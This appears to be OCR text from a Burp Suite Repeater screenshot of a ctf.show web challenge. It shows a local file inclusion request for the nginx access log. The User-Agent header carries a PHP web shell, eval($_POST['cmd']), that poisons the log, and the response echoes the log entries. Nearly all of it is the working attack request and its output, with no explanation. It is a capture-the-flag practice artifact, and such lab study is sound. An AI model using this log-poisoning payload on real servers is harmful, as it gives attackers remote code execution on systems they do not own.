 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Go Cancel < | ▼ > | ▼ Target: http://d6149c4a-ef6c-47e5-b844-024f9b2e210a.challenge.ctf.show ?
Request
Raw Params Headers Hex
GET /?url=/var/log/nginx/access.log HTTP/1.1
Host: d6149c4a-ef6c-47e5-b844-024f9b2e210a.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0<?php eval($_POST['cmd']);?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 25 Apr 2023 08:26:45 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 2106
172.12.0.6 - - [25/Apr/2023:08:06:09 +0000] "GET / HTTP/1.1" 200 715 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
172.12.0.6 - - [25/Apr/2023:08:07:16 +0000] "GET / HTTP/1.1" 200 715 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
172.12.0.6 - - [25/Apr/2023:08:13:10 +0000] "GET / HTTP/1.1" 200 715 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
172.12.0.6 - - [25/Apr/2023:08:14:16 +0000] "GET / HTTP/1.1" 200 715 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
172.12.0.6 - - [25/Apr/2023:08:14:16 +0000] "GET / HTTP/1.1" 200 715 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
172.12.0.6 - - [25/Apr/2023:08:14:16 +0000] "GET /?url=/val/log/nginx/access.log
HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0"
172.12.0.6 - - [25/Apr/2023:08:14:24 +0000] "GET / HTTP/1.1" 200 715 "-"
"Go-http-client/1.1"
172.12.0.6 - - [25/Apr/2023:08:14:36 +0000] "GET /?url=/var/log/nginx/access.log
HTTP/1.1" 200 1775 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0"
172.12.0.6 - - [25/Apr/2023:08:24:11 +0000] "GET / HTTP/1.1" 200 715 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0,
maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web4</title>
</head>
<body>
<center>
? < + > Type a search term 0 matches
Done 2,300 bytes | 79 millis